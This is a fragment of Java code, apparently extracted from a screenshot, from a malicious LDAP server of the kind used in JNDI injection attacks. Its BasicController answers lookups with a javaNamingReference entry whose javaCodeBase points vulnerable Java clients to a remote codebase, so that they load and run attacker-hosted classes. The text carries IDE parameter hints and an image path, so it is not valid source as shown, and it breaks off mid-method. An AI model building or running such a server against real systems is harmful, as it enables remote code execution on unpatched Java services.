 @LdapMapping(uri = { "/basic" })
public class BasicController implements LdapController {
//最后的反斜杠不能少
private String codebase = Config.codeBase;
private PayloadType type;
private String[] params;
private boolean first = true;
@Override
public void sendResult(InMemoryInterceptedSearchResult result, String base) throws Exception {
if (first){
Entry e = new Entry(base);
e.addAttribute( attributeName: "javaClassName", attributeValue: "java.lang.String");
e.addAttribute( attributeName: "javaCodeBase", this.codebase);
e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference"); //$NON-NLS-1$
// e.addAttribute("javaFactory", className);
first = false;
result.sendSearchEntry(e);
result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
return;
}